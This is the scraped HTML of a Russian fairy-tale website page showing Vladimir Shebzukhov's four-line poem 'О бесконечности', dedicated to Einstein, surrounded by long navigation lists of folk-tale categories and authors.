                      <li><strong><a href="/narodnye/russkie_skazki/">Русские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/saamskie-skazki/">Саамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/salarskie-skazki/">Саларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/selkupskie-skazki/">Селькупские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/serbskie-skazki/">Сербские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sirijskie-skazki/">Сирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovackie-skazki/">Словацкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovenskie-skazki/">Словенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sudanskie-skazki/">Суданские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tadzhikskie-skazki/">Таджикские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tajskie-skazki/">Тайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tanzanijskie-skazki/">Танзанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tatarskie-skazki/">Татарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tibetskie-skazki/">Тибетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tofalarskie-skazki/">Тофаларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tuvinskie-skazki/">Тувинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tureckie-skazki/">Турецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/turkmenskie-skazki/">Туркменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udmurtskie-skazki/">Удмуртские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udyegejskie-skazki/">Удэгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/uzbekskie-skazki/">Узбекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ukrainskie-skazki/">Украинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ulchskie-skazki/">Ульчские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/filippinskie-skazki/">Филиппинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/finskie-skazki/">Финские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/francuzskie-skazki/">Французские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xakasskie-skazki/">Хакасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xantyjskie-skazki/">Хантыйские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/khorvatskie-skazki/">Хорватские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cyganskie-skazki/">Цыганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cherkesskie-skazki/">Черкесские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chernogorskie-skazki/">Черногорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chechenskie-skazki/">Чеченские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cheshskie-skazki/">Чешские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chuvashskie-skazki/">Чувашские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chukotskie-skazki/">Чукотские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvedskie-skazki/">Шведские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvejjcarskie-skazki/">Швейцарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shorskie-skazki/">Шорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shotlandskie-skazki/">Шотландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenkijskie-skazki/">Эвенкийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenskie-skazki/">Эвенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeganasanskie-skazki/">Эганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeneckie-skazki/">Энецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeskimosskie-skazki/">Эскимосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jestonskie-skazki/">Эстонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yefiopskie-skazki/">Эфиопские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yukagirskie-skazki/">Юкагирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jakutskie-skazki/">Якутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/japonskie_skazki/">Японские сказки</a></strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>


          </td>
          <td width="7"> </td>
          <td align="left" valign="top">
            <br>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="b_menu_center_l" width="45"> </td>
                <td align="left" valign="top" class="b_menu_center_c">
                  <div class="top_line">
                    <font size="2"><font color="#000000"><strong></strong></font></font>
                    <center>
                      <font size="2"><font color="#000000"><strong><a href="/" title="Волшебный мир сказок">Главная страница</a>    |    <a href="/news" title="Блог Хранителей Волшебного мира">Новости</a>    |    <a href="/index.php?do=fullsearch" title="Расширенный поиск сказок">Поиск</a>    |    <a href="/about_sait.html" title="О нашем сайте и его создателях">О проекте</a>    |    <a href="/pictures" title="Иллюстрации">Иллюстрации</a></strong></font></font>
                    </center>
<font size="2"><font color="#000000"><strong></strong></font></font>
                  </div>
<font size="2"></font>
                </td>
                <td class="b_menu_center_r"></td>
              </tr>
            </table>
<span id="dle-info"></span>
            <div id="dle-content">
              <script type="text/javascript">
              window.google_analytics_uacct = "UA-3927655-3";
              </script>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <font color="#3C3737"></font>
                    <div class="top_line">
                      <font color="#3C3737"><strong><a href="/avtorskie/">Авторские сказки</a> » <a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a> :</strong></font> <strong><font color="#A60E0E">О бесконечности</font></strong>
                    </div>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF" class="news">
                    <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                    <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>
                    <div align="right"></div>
<strong><font color="#A60E0E"></font></strong>
                    <center>
                      <strong><font color="#A60E0E"></font></strong>
                      <h1><strong><font color="#A60E0E">О бесконечности</font></strong></h1>
                    </center>
<br>
                    <br>
                    <br>
                    Примечания: Памяти Альберта Эйнштейна<br>
                    <br>
                    <div id="news-id-7749">
                      О бесконечности -- Вселенной,<br>
                      Такой же -- глупости людской,<br>
                      Сам Гений выказал сомненье,<br>
                      Лишь... в первой строчке таковой!
                    </div>
<br>
                    <br>
                    <div align="center"></div>
                    <table width="100%">
                      <tr>
                        <td align="left">
                          <a href="/avtorskie/shebzuxov-vladimir/7784-nravy.html"><font size="2"></font></a>
                        </td>
                        <td align="right">
                          <a href="/avtorskie/shebzuxov-vladimir/7581-obezyany-i-banany.html"><font size="2">Следующая сказка -></font></a>
                        </td>
                      </tr>
                    </table>
                    <div style="background-color: lightyellow; border-width:1; border-color:rgb(190,190,190); border-style:dotted; padding:5px;">
                      Уважаемый читатель, мы заметили, что Вы зашли как гость. Мы рекомендуем Вам зарегистрироваться либо зайти на сайт под своим именем.
                    </div>
                    <hr align="center" width="90%">
                    <br>
                    <strong><font color="#3C3737">Другие сказки из этого раздела:</font></strong><br>
                    <br>
                    <ul>
                      <li>
                        <a href="/avtorskie/shebzuxov-vladimir/7719-genij-i-talant.html">Гений и талант</a>
                      </li>
                      <li>
                        <a href="/avtorskie/shebzuxov-vladimir/7883-pritcha-o-dvux-volkax.html">Притча о двух волках</a>
                      </li>
                      <li>
                        <a href="/avtorskie/shebzuxov-vladimir/7636-mudrost-i-zavist.html">Мудрость и зависть</a>
                      </li>
                      <li>
                        <a href="/avtorskie/shebzuxov-vladimir/7552-osel.html">Осел</a>
                      </li>
                      <li>
                        <a href="/avtorskie/shebzuxov-vladimir/7493-volki.html">Волки</a>
                      </li>
                      <li>
                        <a href="/avtorskie/shebzuxov-vladimir/7421-zhrebij.html">Жребий</a>
                      </li>
                      <li>
                        <a href="/avtorskie/shebzuxov-vladimir/7933-slepoj.html">Слепой</a>
                      </li>
                      <li>
                        <a href="/avtorskie/shebzuxov-vladimir/7973-basnya-pritcha-o-pervom-vstrechnom.html">Басня-притча о первом встречном</a>
                      </li>
                      <li>
                        <a href="/avtorskie/shebzuxov-vladimir/7634-xrabryj-oxotnik.html">Храбрый охотник</a>
                      </li>
                      <li>
                        <a href="/avtorskie/shebzuxov-vladimir/7726-sobesedniki.html">Собеседники</a>
                      </li>
<br>
                      <span class="news"></span>
                      <center>
                        <span class="news"><strong><font color="#910000"><a href="/avtorskie/shebzuxov-vladimir/print:page,1,7749-o-beskonechnosti.html">Распечатать</a> | Подписаться по Email</font></strong></span>
                      </center>
<br>
                      <center></center>
                    </ul>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/%E2%EB%E0%E4%E8%EC%E8%F0+%F8%E5%E1%E7%F3%F5%EE%E2/">владимир шебзухов</a></strong> | Дата: 17 мая 2012 | Просмотров: 2233</font>
                          </div>
                        </td>
                        <td>
                          <div class="bot_line">
                            <div id="ratig-layer">
                              <div class="rating" style="float:left;">
                                <ul class="unit-rating">
                                  <li class="current-rating" style="width:85px;">85</li>
                                  <li>
                                    <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '7749'); return false;">1</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '7749'); return false;">2</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '7749'); return false;">3</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '7749'); return false;">4</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '7749'); return false;">5</a>
                                  </li>
                                </ul>
                              </div>
                              <div class="rating" style="float:left; padding-top:2px;">
                                 (голосов: 1)
                              </div>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
              </table>
            </div>
<br>
          </td>
          <td width="7"> </td>
          <td width="212" align="right" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="avtor"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Авторские сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/abramceva-natalya/">Абрамцева Наталья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/agapova-irina-anatolevna/">Агапова Ирина Анатольевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ajshaeva-zulfiya/">Айшаева Зульфия</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/aksakov-sergejj-timofeevich/">Аксаков Сергей Тимофеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/alonso-dora/">Алонсо Дора</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/amiryedzhibi-chabua-iraklievich/">Амирэджиби Чабуа (Мзечабук) Ираклиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/angelov-andrej/">Ангелов Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gans-khristian-andersen/">Андерсен Ганс Христиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/asbersen-peter-kristen/">Асбьерсен Петер Кристен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/afanasev-aleksandr-nikolaevich/">Афанасьев Александр Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bazhov-pavel-petrovich/">Бажов Павел Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bar-yaalom-yeli/">Бар-Яалом Эли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/barkov-aleksandr-sergeevich/">Барков Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/baruzdin-sergej-alekseevich/">Баруздин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bax-richard/">Бах Ричард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergman-yalmar/">Бергман Яльмар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergstedt-xarald/">Бергстедт Харальд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/berestov-valentin-dmitrievich/">Берестов Валентин Дмитриевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/beskov-yelse/">Бесков Эльсе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bespalov-valentin-ivanovich/">Беспалов Валентин Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bianki-vitalijj-valentinovich/">Бианки Виталий Валентинович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bisset-donald/">Биссет Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/blaginina-elena-aleksandrovna/">Благинина Елена Александровна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bosilek-ran/">Босилек Ран</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bouyen-yelizabet/">Боуэн Элизабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bukovskij-yurij/">Буковский Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bustanaj/">Бустанай</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/byorklund-yelisabet/">Бьёрклунд Элисабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vazhdaev-viktor-moiseevich/">Важдаев Виктор Моисеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/valenberg-anna/">Валенберг Анна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vandergrif-margaret/">Вандергриф Маргарет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Варгины Виктория и Алексей</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/veresaev-viktor-viktorovich/">Вересаев (Смидович) Виктор Викторович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vestli-anne-katarina/">Вестли Анне-Катарина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobev-vladimir-ivanovich/">Воробьев Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobeva-elena/">Воробьева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/voronin-sergej-alekseevich/">Воронин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gajdar-arkadij-petrovich/">Гайдар (Голиков) Аркадий Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garin-mixajlovskij-nikolaj-georgievich/">Гарин-Михайловский Николай Георгиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garshin-vsevolod-mikhajjlovich/">Гаршин Всеволод Михайлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gauf-vilgelm/">Гауф Вильгельм</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/geraskina-liya-borisovna/">Гераскина Лия Борисовна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershator-fillis/">Гершатор Филлис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershkovich-tova/">Гершкович Това</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gesse-german/">Гессе Герман</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/golyshkin-vasilij-semenovich/">Голышкин Василий Семенович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
